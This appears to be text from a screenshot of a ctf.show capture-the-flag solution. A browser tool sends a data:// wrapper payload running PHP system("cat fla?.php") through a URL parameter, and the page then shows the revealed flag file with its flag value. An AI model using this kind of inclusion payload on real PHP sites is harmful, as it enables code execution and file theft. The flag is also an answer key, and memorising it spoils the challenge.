 Load URL view-source:https://0e9c06ec-5607-4be2-bf4e-7fbafb7c398f.challenge.ctf.show/?c=data://text/plain,<?php system("cat fla?.php")?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{3e373a77-8234-4c22-a46e-ee469dbbd666}";